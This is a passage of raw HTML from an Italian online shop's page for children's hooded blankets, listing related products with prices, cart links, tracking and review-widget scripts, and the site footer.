content="https://www.biancheriaperlacasa.it/plaid-bambini/963-plaid-coperta-bambini-100-poliestere-con-cappuccio-e-occhi-luminosi-gallo-pt007-2.html"><meta itemprop="priceValidUntil" content="2026-01-23"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="10.8" /><link itemprop="availability" href="https://schema.org/InStock"/> <span class="price special-price">€ 10,80</span><span class="old price">€ 12,60</span></div></div><div class="product_actions text-center"> <a rel="nofollow" class="product-btn cart-button active ajax_add_to_cart_button" href="https://www.biancheriaperlacasa.it/carrello?qty=1&amp;id_product=%7B%24categoryProduct.id_product%7Cintval%7D&amp;token=%7B%24static_token%7D&amp;add=" data-id-product="963" title="Aggiungi al carrello"> <span class="lnr lnr-cart"></span> <span class="lnr lnr-sync"></span> <span class="lnr lnr-checkmark-circle"></span> <span class="btn-text">Aggiungi al carrello</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/plaid-bambini/964-plaid-coperta-bambini-100-poliestere-con-cappuccio-e-occhi-luminosi-orso-pt007-3.html"><meta itemprop="sku" content="parent-GBC576-ORSO"><meta itemprop="mpn" content="parent-GBC576-ORSO" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/plaid-bambini/964-plaid-coperta-bambini-100-poliestere-con-cappuccio-e-occhi-luminosi-orso-pt007-3.html" class="lnk_img product-image" title="Plaid coperta bambini 100% poliestere con cappuccio e occhi luminosi orso pt007-3"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/46584-large_default/plaid-coperta-bambini-100-poliestere-con-cappuccio-e-occhi-luminosi-orso-pt007-3.jpg" alt="Plaid coperta bambini 100% poliestere con cappuccio e occhi luminosi orso pt007-3" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '964', false, 1); return false;" data-id-product="964" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Plaid coperta bambini 100% poliestere con cappuccio e occhi luminosi orso pt007-3" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/plaid-bambini/964-plaid-coperta-bambini-100-poliestere-con-cappuccio-e-occhi-luminosi-orso-pt007-3.html" title="Plaid coperta bambini 100% poliestere con cappuccio e occhi luminosi orso pt007-3" itemprop="url"> <span itemprop="name">Plaid coperta bambini 100% poliestere con cappuccio e occhi luminosi orso pt007-3</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/plaid-bambini/964-plaid-coperta-bambini-100-poliestere-con-cappuccio-e-occhi-luminosi-orso-pt007-3.html"><meta itemprop="priceValidUntil" content="2026-01-23"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="10.8" /><link itemprop="availability" href="https://schema.org/InStock"/> <span class="price special-price">€ 10,80</span><span class="old price">€ 12,60</span></div></div><div class="product_actions text-center"> <a rel="nofollow" class="product-btn cart-button active ajax_add_to_cart_button" href="https://www.biancheriaperlacasa.it/carrello?qty=1&amp;id_product=%7B%24categoryProduct.id_product%7Cintval%7D&amp;token=%7B%24static_token%7D&amp;add=" data-id-product="964" title="Aggiungi al carrello"> <span class="lnr lnr-cart"></span> <span class="lnr lnr-sync"></span> <span class="lnr lnr-checkmark-circle"></span> <span class="btn-text">Aggiungi al carrello</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/plaid-bambini/965-plaid-coperta-bambini-100-poliestere-con-cappuccio-occhi-luminosi-leone-pt007-4.html"><meta itemprop="sku" content="parent-GBC577-LEONE"><meta itemprop="mpn" content="parent-GBC577-LEONE" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/plaid-bambini/965-plaid-coperta-bambini-100-poliestere-con-cappuccio-occhi-luminosi-leone-pt007-4.html" class="lnk_img product-image" title="Plaid coperta bambini 100% poliestere con cappuccio occhi luminosi leone pt007-4"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/46586-large_default/plaid-coperta-bambini-100-poliestere-con-cappuccio-occhi-luminosi-leone-pt007-4.jpg" alt="Plaid coperta bambini 100% poliestere con cappuccio occhi luminosi leone pt007-4" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '965', false, 1); return false;" data-id-product="965" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Plaid coperta bambini 100% poliestere con cappuccio occhi luminosi leone pt007-4" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/plaid-bambini/965-plaid-coperta-bambini-100-poliestere-con-cappuccio-occhi-luminosi-leone-pt007-4.html" title="Plaid coperta bambini 100% poliestere con cappuccio occhi luminosi leone pt007-4" itemprop="url"> <span itemprop="name">Plaid coperta bambini 100% poliestere con cappuccio occhi luminosi leone pt007-4</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/plaid-bambini/965-plaid-coperta-bambini-100-poliestere-con-cappuccio-occhi-luminosi-leone-pt007-4.html"><meta itemprop="priceValidUntil" content="2026-01-23"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="10.8" /><link itemprop="availability" href="https://schema.org/InStock"/> <span class="price special-price">€ 10,80</span><span class="old price">€ 12,60</span></div></div><div class="product_actions text-center"> <a rel="nofollow" class="product-btn cart-button active ajax_add_to_cart_button" href="https://www.biancheriaperlacasa.it/carrello?qty=1&amp;id_product=%7B%24categoryProduct.id_product%7Cintval%7D&amp;token=%7B%24static_token%7D&amp;add=" data-id-product="965" title="Aggiungi al carrello"> <span class="lnr lnr-cart"></span> <span class="lnr lnr-sync"></span> <span class="lnr lnr-checkmark-circle"></span> <span class="btn-text">Aggiungi al carrello</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/plaid-bambini/966-plaid-coperta-bambini-100-poliestere-con-cappuccio-e-occhi-luminosi-orso-navy-pt007-5.html"><meta itemprop="sku" content="parent-GBC578-ORSNAVY"><meta itemprop="mpn" content="parent-GBC578-ORSNAVY" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/plaid-bambini/966-plaid-coperta-bambini-100-poliestere-con-cappuccio-e-occhi-luminosi-orso-navy-pt007-5.html" class="lnk_img product-image" title="Plaid coperta bambini 100% poliestere con cappuccio e occhi luminosi orso navy pt007-5"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/46588-large_default/plaid-coperta-bambini-100-poliestere-con-cappuccio-e-occhi-luminosi-orso-navy-pt007-5.jpg" alt="Plaid coperta bambini 100% poliestere con cappuccio e occhi luminosi orso navy pt007-5" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '966', false, 1); return false;" data-id-product="966" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Plaid coperta bambini 100% poliestere con cappuccio e occhi luminosi orso navy pt007-5" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/plaid-bambini/966-plaid-coperta-bambini-100-poliestere-con-cappuccio-e-occhi-luminosi-orso-navy-pt007-5.html" title="Plaid coperta bambini 100% poliestere con cappuccio e occhi luminosi orso navy pt007-5" itemprop="url"> <span itemprop="name">Plaid coperta bambini 100% poliestere con cappuccio e occhi luminosi orso navy pt007-5</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/plaid-bambini/966-plaid-coperta-bambini-100-poliestere-con-cappuccio-e-occhi-luminosi-orso-navy-pt007-5.html"><meta itemprop="priceValidUntil" content="2026-01-23"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="10.8" /><link itemprop="availability" href="https://schema.org/InStock"/> <span class="price special-price">€ 10,80</span><span class="old price">€ 12,60</span></div></div><div class="product_actions text-center"> <a rel="nofollow" class="product-btn cart-button active ajax_add_to_cart_button" href="https://www.biancheriaperlacasa.it/carrello?qty=1&amp;id_product=%7B%24categoryProduct.id_product%7Cintval%7D&amp;token=%7B%24static_token%7D&amp;add=" data-id-product="966" title="Aggiungi al carrello"> <span class="lnr lnr-cart"></span> <span class="lnr lnr-sync"></span> <span class="lnr lnr-checkmark-circle"></span> <span class="btn-text">Aggiungi al carrello</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/plaid-bambini/972-plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-gufo-pt007.html"><meta itemprop="sku" content="parent-GBC574-GUFO"><meta itemprop="mpn" content="parent-GBC574-GUFO" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/plaid-bambini/972-plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-gufo-pt007.html" class="lnk_img product-image" title="Plaid coperta bambini con cappuccio e occhi luminosi gufo : pt007"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/46593-large_default/plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-gufo-pt007.jpg" alt="Plaid coperta bambini con cappuccio e occhi luminosi gufo : pt007" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '972', false, 1); return false;" data-id-product="972" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Plaid coperta bambini con cappuccio e occhi luminosi gufo : pt007" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/plaid-bambini/972-plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-gufo-pt007.html" title="Plaid coperta bambini con cappuccio e occhi luminosi gufo : pt007" itemprop="url"> <span itemprop="name">Plaid coperta bambini con cappuccio e occhi luminosi gufo : pt007</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/plaid-bambini/972-plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-gufo-pt007.html"><meta itemprop="priceValidUntil" content="2026-01-23"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="10.8" /><link itemprop="availability" href="https://schema.org/InStock"/> <span class="price special-price">€ 10,80</span><span class="old price">€ 12,60</span></div></div><div class="product_actions text-center"> <a rel="nofollow" class="product-btn cart-button active ajax_add_to_cart_button" href="https://www.biancheriaperlacasa.it/carrello?qty=1&amp;id_product=%7B%24categoryProduct.id_product%7Cintval%7D&amp;token=%7B%24static_token%7D&amp;add=" data-id-product="972" title="Aggiungi al carrello"> <span class="lnr lnr-cart"></span> <span class="lnr lnr-sync"></span> <span class="lnr lnr-checkmark-circle"></span> <span class="btn-text">Aggiungi al carrello</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/plaid-bambini/960-plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-ippopotamo-pt007-6.html"><meta itemprop="sku" content="parent-GBC691"><meta itemprop="mpn" content="parent-GBC691" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/plaid-bambini/960-plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-ippopotamo-pt007-6.html" class="lnk_img product-image" title="Plaid coperta bambini con cappuccio e occhi luminosi ippopotamo : pt007-6"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/46578-large_default/plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-ippopotamo-pt007-6.jpg" alt="Plaid coperta bambini con cappuccio e occhi luminosi ippopotamo : pt007-6" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '960', false, 1); return false;" data-id-product="960" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Plaid coperta bambini con cappuccio e occhi luminosi ippopotamo : pt007-6" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/plaid-bambini/960-plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-ippopotamo-pt007-6.html" title="Plaid coperta bambini con cappuccio e occhi luminosi ippopotamo : pt007-6" itemprop="url"> <span itemprop="name">Plaid coperta bambini con cappuccio e occhi luminosi ippopotamo : pt007-6</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/plaid-bambini/960-plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-ippopotamo-pt007-6.html"><meta itemprop="priceValidUntil" content="2026-01-23"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="10.8" /><link itemprop="availability" href="https://schema.org/InStock"/> <span class="price special-price">€ 10,80</span><span class="old price">€ 12,60</span></div></div><div class="product_actions text-center"> <a rel="nofollow" class="product-btn cart-button active ajax_add_to_cart_button" href="https://www.biancheriaperlacasa.it/carrello?qty=1&amp;id_product=%7B%24categoryProduct.id_product%7Cintval%7D&amp;token=%7B%24static_token%7D&amp;add=" data-id-product="960" title="Aggiungi al carrello"> <span class="lnr lnr-cart"></span> <span class="lnr lnr-sync"></span> <span class="lnr lnr-checkmark-circle"></span> <span class="btn-text">Aggiungi al carrello</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/plaid-bambini/961-plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-coniglio-pt007-7.html"><meta itemprop="sku" content="parent-GBC692"><meta itemprop="mpn" content="parent-GBC692" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/plaid-bambini/961-plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-coniglio-pt007-7.html" class="lnk_img product-image" title="Plaid coperta bambini con cappuccio e occhi luminosi coniglio : pt007-7"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/46580-large_default/plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-coniglio-pt007-7.jpg" alt="Plaid coperta bambini con cappuccio e occhi luminosi coniglio : pt007-7" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '961', false, 1); return false;" data-id-product="961" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Plaid coperta bambini con cappuccio e occhi luminosi coniglio : pt007-7" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/plaid-bambini/961-plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-coniglio-pt007-7.html" title="Plaid coperta bambini con cappuccio e occhi luminosi coniglio : pt007-7" itemprop="url"> <span itemprop="name">Plaid coperta bambini con cappuccio e occhi luminosi coniglio : pt007-7</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/plaid-bambini/961-plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-coniglio-pt007-7.html"><meta itemprop="priceValidUntil" content="2026-01-23"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="10.8" /><link itemprop="availability" href="https://schema.org/InStock"/> <span class="price special-price">€ 10,80</span><span class="old price">€ 12,60</span></div></div><div class="product_actions text-center"> <a rel="nofollow" class="product-btn cart-button active ajax_add_to_cart_button" href="https://www.biancheriaperlacasa.it/carrello?qty=1&amp;id_product=%7B%24categoryProduct.id_product%7Cintval%7D&amp;token=%7B%24static_token%7D&amp;add=" data-id-product="961" title="Aggiungi al carrello"> <span class="lnr lnr-cart"></span> <span class="lnr lnr-sync"></span> <span class="lnr lnr-checkmark-circle"></span> <span class="btn-text">Aggiungi al carrello</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/plaid-bambini/3371-coperta-plaid-in-morbido-pile-stampa-disney-soy-luna.html"><meta itemprop="sku" content="parent-BA0016"><meta itemprop="mpn" content="parent-BA0016" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/plaid-bambini/3371-coperta-plaid-in-morbido-pile-stampa-disney-soy-luna.html" class="lnk_img product-image" title="Coperta plaid in morbido pile stampa disney soy luna"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/83707-large_default/coperta-plaid-in-morbido-pile-stampa-disney-soy-luna.jpg" alt="Coperta plaid in morbido pile stampa disney soy luna" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '3371', false, 1); return false;" data-id-product="3371" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/43_disney"> <span itemprop="brand">Disney</span> </a><meta itemprop="description" content="Coperta plaid in morbido pile stampa disney soy luna" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/plaid-bambini/3371-coperta-plaid-in-morbido-pile-stampa-disney-soy-luna.html" title="Coperta plaid in morbido pile stampa disney soy luna" itemprop="url"> <span itemprop="name">Coperta plaid in morbido pile stampa disney soy luna</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/plaid-bambini/3371-coperta-plaid-in-morbido-pile-stampa-disney-soy-luna.html"><meta itemprop="priceValidUntil" content="2026-01-23"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="3.6" /><link itemprop="availability" href="https://schema.org/InStock"/> <span class="price special-price">€ 3,60</span><span class="old price">€ 4,50</span></div></div><div class="product_actions text-center"> <a rel="nofollow" class="product-btn cart-button active ajax_add_to_cart_button" href="https://www.biancheriaperlacasa.it/carrello?qty=1&amp;id_product=%7B%24categoryProduct.id_product%7Cintval%7D&amp;token=%7B%24static_token%7D&amp;add=" data-id-product="3371" title="Aggiungi al carrello"> <span class="lnr lnr-cart"></span> <span class="lnr lnr-sync"></span> <span class="lnr lnr-checkmark-circle"></span> <span class="btn-text">Aggiungi al carrello</span> </a></div></div></div></div></div> </section><div class="tabs"><div id="navs" class="tab-content"><div class="img-responsive fd_logo"><img src="//www.biancheriaperlacasa.it/modules/feedaty/img/feedaty_logo.png" alt="feedaty_logo"></div><p>There are no reviews</p></div></div> <script>fbq('track', 'ViewContent', {

content_type: 'product',
content_ids: ['199'],
content_name: 'Plaid coperta bambini con cappuccio e occhi luminosi scimmietta : pt007-4',
content_category: 'Plaid bambini',
value: '12.60',
currency: 'EUR',
customer_groups: 'Visitatore',
default_customer_group: ''


}, {eventID: '6969ec39a0b211.61302255'})</script> <script type="application/ld+json">{


        "@context":"https://schema.org",
        "@type":"Product",
        "productID":"199",
        "name":"Plaid coperta bambini con cappuccio e occhi luminosi scimmietta : pt007-4",
        "description":"Plaid mantella per bambini con cappuccio a forma di Scimmietta, con occhi che s&#039;illuminano al buio. Super soffice, caldo e avvolgente in qualsiasi momento della giornata. una volta richiuso, diventa un morbidissimo cuscino. 100% Poliestere",
        "category":"",
        "url":"https://www.biancheriaperlacasa.it/plaid-bambini/199-plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-scimmietta-pt007-4.html",
        "image":"https://www.biancheriaperlacasa.it/1300/plaid-coperta-bambini-con-cappuccio-e-occhi-luminosi-scimmietta-pt007-4.jpg",
        "brand":"Blanco raya",
        "offers": [
            {
            
                "@type": "Offer",
                "price": "12.60",
                "priceCurrency": "EUR",
                "itemCondition": "https://schema.org/NewCondition",
                "availability": "https://schema.org/InStock"
                        
            }
        ]
    }</script> <script type="text/javascript">var number_product_related_per_row =4;
    var number_post_related_per_row =4;</script></div></section> </section><footer><div class="jms-row featured-row" ><div class="container"><div class="row"><div class="layout-column col-lg-3 col-md-3 col-sm-6 col-xs-12 featured-box-column" style=""><div class="addon-box"><div class="feature-box" style="text-align:center;"> <i class="icon-truck"></i><div class="include_content_s"><h2>SPEDIZIONE VELOCE</h2><p><span style="color: #555555;">Se ordini adesso, affideremo il tuo ordine al corriere</span><span style="color: #5cb85c;">&nbsp;entro 24/48 ore<span style="color: #555555;">.</span></span></p><div class="feat-container" style="display: none;"><div class="feat-box"><img src="https://www.biancheriaperlacasa.it/img/consegna_su_appuntamento.svg" alt="" /><p>Consegna<br />su appuntamento</p></div><div class="feat-box"><img src="https://www.biancheriaperlacasa.it/img/confezione_regalo.svg" alt="" /><p>Confezione<br />regalo</p></div></div></div></div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-6 col-xs-12 featured-box-column" style=""><div class="addon-box"><div class="feature-box feedaty-box" style="text-align:center;"> <i class="icon-reviews"></i><div class="include_content_s"><h2>RECENSIONI CERTIFICATE</h2><p> <script>// 
var zoorate_widget_server = "widget.zoorate.com"; var zoorate_api_key = "API_KEY"; var zoorate_widget_id = "6f249a20ac735bb6";
//</script> <script src="//widget.zoorate.com/widgets/v6/dynamic.js" async=""></script> </p><div class="zoorate_dyn_widget" data-ver="6.0.0" data-id="INCREMENT_ID" data-gui="all" data-lang="all" data-type="dynamic" data-variant="blue" data-rvnum="undefined"></div></div></div></div><div class="addon-box"><div id="feedatyBlock_footer" class="block col-lg-4 col-xs-12"><div id="zoorate_widget_6f249a20ac735bb6"></div> <script src="//widget.zoorate.com/js/feed_v3.js" type="text/javascript"></script> <script type="text/javascript">var  zoorate_params = { 
       "zoorate_site_key": "ba3c464bf0d7d53ca9165bfb3cccdfe3", 
       "zoorate_widget_css": "merchant_big.css",
       "zoorate_widget_type": "merchant_big",
       "zoorate_widget_id": "6f249a20ac735bb6"+"|"+document.URL, 
       "zoorate_widget_server": "widget.zoorate.com" 
         }; 
  do_widget(zoorate_params);</script> </div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-6 col-xs-12 featured-box-column" style=""><div class="addon-box"><div class="feature-box" style="text-align:center;"> <i class="icon-customer"></i><div class="include_content_s"><h2>CUSTOMER CARE</h2><p><span>Per ogni chiarimento contattaci e ti daremo la migliore soluzione per le tue esigenze!</span></p><div class="feat-container feat-tel"><div class="feat-box"><div class="text-center"><div class="text-uppercase riga_numeri"><span style="color: #2a9d43;">081.0901099</span><br />Da lunedì a venerdì <br />9:30-13:30</div></div></div></div><div class="text-center"><a style="color: #555;" href="mailto:customer@biancheriaperlacasa.it" title="customer@biancheriaperlacasa.it" target="_blank">customer@biancheriaperlacasa.it</a></div></div></div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-6 col-xs-12 featured-box-column featured-box-column-last-child" style=""><div class="addon-box"><div class="feature-box" style="text-align:center;"> <i class="icon-payments"></i><div class="include_content_s"><h2>PAGAMENTI SICURI</h2><ul class="pagamenti_wall"><li class="met_pag visa"></li><li class="met_pag visa-electron"></li><li class="met_pag mastercard"></li><li class="met_pag maestro"></li><li class="met_pag american-express"></li><li class="met_pag amazon"></li><li class="met_pag postepay"></li><li class="met_pag paypal"></li><li class="met_pag cirrus"></li></ul></div></div></div></div></div></div></div><div class="jms-row footer-top" ><div class="container"><div class="row"><div class="layout-column col-lg-12 col-md-12 col-sm-12 col-xs-12 contact_us" style=""><div class="addon-box"><div class="row"><div class="layout-column col-lg-3 col-md-3 col-sm-5 col-xs-12 contact_us col-sm-offset-1 col-md-offset-0"><div class="addon-box"><div class="addon-title"><div class="pre_titolo_footer"></div><h3 data-toggle="collapse" data-target="#ColonnaCollassabileFooter_1" aria-expanded="true" aria-controls="ColonnaCollassabileFooter_1">Chi siamo</h3> <span class="fa fa-angle-down icona_footer_collassato"></span></div><div id="ColonnaCollassabileFooter_1" class="cont_collassabile_footer" aria-expanded="false"><ul><li><a href="https://www.biancheriaperlacasa.it/content/6-chi-siamo">Chi siamo</a></li><li><a href="https://www.biancheriaperlacasa.it/content/7-diventa-fornitore">Diventa fornitore</a></li><li><a href="https://www.biancheriaperlacasa.it/contattaci">Contattaci</a></li><li><div><span class="jms-phone-1"></span> <label> Tel: </label> <a href="tel:+390810901099" title="(+39) 081 0901099" target="_blank">(+39) 081 0901099</a></div></li><li><div><span class="jms-mail-1"></span> <label>Email: </label> <a href="mailto:info@biancheriaperlacasa.it" title="info@biancheriaperlacasa.it" target="_blank">info@biancheriaperlacasa.it</a></div></li></ul></div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-5 col-xs-12 menu_footer"><div class="addon-box"> <section id="informations_block_left_1" class="block informations_block_left"><div class="addon-title"><div class="pre_titolo_footer"></div><h3 data-toggle="collapse" data-target="#ColonnaCollassabileFooter_2" aria-expanded="true" aria-controls="ColonnaCollassabileFooter_2">Informazioni</h3> <span class="fa fa-angle-down icona_footer_collassato"></span></div><div id="ColonnaCollassabileFooter_2" class="cont_collassabile_footer" aria-expanded="false"><div class="block_content list-block"><ul><li><a href="https://www.biancheriaperlacasa.it/content/3-modalita-pagamento" title="Modalità di pagamento"> Modalità di pagamento </a></li><li><a href="https://www.biancheriaperlacasa.it/content/1-consegna" title="Spedizioni e Consegne"> Spedizioni e Consegne </a></li><li><a href="https://www.biancheriaperlacasa.it/content/5-diritto-di-recesso" title="Diritto di recesso"> Diritto di recesso </a></li><li><a href="https://www.biancheriaperlacasa.it/content/2-condizioni-vendita" title="Contratto di vendita"> Contratto di vendita </a></li><li><a href="https://www.biancheriaperlacasa.it/content/4-privacy" title="Privacy Policy"> Privacy Policy </a></li></ul></div></div> </section></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-5 col-xs-12 menu_footer col-sm-offset-1 col-md-offset-0"><div class="addon-box"><div class="addon-title"><div class="pre_titolo_footer"></div><h3 data-toggle="collapse" data-target="#ColonnaCollassabileFooter_3" aria-expanded="true" aria-controls="ColonnaCollassabileFooter_3">Area Clienti</h3> <span class="fa fa-angle-down icona_footer_collassato"></span></div><div id="ColonnaCollassabileFooter_3" class="cont_collassabile_footer" aria-expanded="false"><ul><li><a href="https://www.biancheriaperlacasa.it/login">Effettua il login</a></li><li><a href="https://www.biancheriaperlacasa.it/login">Registrati</a></li></ul></div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-5 col-xs-12 follow_footer"><div class="addon-box"><div class="addon-title"><div class="pre_titolo_footer"></div><h3 data-toggle="collapse" data-target="#ColonnaCollassabileFooter_4" aria-expanded="true" aria-controls="ColonnaCollassabileFooter_4">Sicurezza certificata</h3> <span class="fa fa-angle-down icona_footer_collassato"></span></div></div><div class="addon-box"><a href="#" 